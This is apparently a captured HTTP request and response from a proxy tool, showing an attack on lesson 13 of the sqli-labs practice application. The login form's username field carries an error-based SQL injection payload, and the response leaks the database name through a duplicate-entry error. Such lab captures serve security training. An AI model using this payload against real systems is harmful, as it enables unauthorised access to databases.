 Raw Params Headers Hex
POST /sqli/Less-13/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 162
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-13/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=0') union select count(*),concat('~',(select database()),'~',floor(rand()*2)) as demo from
information_schema.tables group by demo-- -&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Duplicate entry '~security~0' for key 'group_key'
LOGIN ATTEMPT
FAILED